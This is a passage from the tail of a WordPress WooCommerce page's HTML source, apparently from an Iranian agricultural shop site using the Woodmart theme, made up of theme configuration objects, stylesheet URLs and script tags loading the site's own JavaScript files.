a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5b982e5c2f","wishlist_fragments_nonce":"25fd9645d1","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4ef9b384acde0080c71ddd384959db5c","wishlist_fragment_name":"woodmart_wishlist_fragments_4ef9b384acde0080c71ddd384959db5c","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://hiagro.com/wp-content/themes/designmysite.ir/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6d5361625b","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-active-filters.min.css","wd-widget-product-list-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-base-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/blog-base-rtl.min.css","wd-wp-gutenberg-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/int-wpcf7.min.css","wd-wpbakery-base-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-gutenberg-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-gutenberg-rtl.min.css","wd-header-base-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/el-social-icons.min.css","wd-header-search-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/wd-search-form-rtl.min.css","wd-header-my-account-dropdown-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/page-title.min.css","wd-blog-loop-base-old-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/blog-loop-design-masonry-rtl.min.css","wd-footer-base-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/footer-base-rtl.min.css","wd-scroll-top-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/wd-search-results-rtl.min.css","wd-sticky-social-buttons-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://hiagro.com/wp-content/themes/designmysite.ir/css/parts/header-el-search-fullscreen-1-rtl.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/libs/isotope-bundle.min.js?ver=7.5.1" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/global/masonryLayout.min.js?ver=7.5.1" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_265c4f59dd6edd593296cb6817b5ad28","fragment_name":"wc_fragments_265c4f59dd6edd593296cb6817b5ad28","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiagro.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/global/stickySocialButtons.min.js?ver=7.5.1" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://hiagro.com/wp-content/themes/designmysite.ir/js/scripts/global/searchFullScreen.min.js?ver=7.5.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>
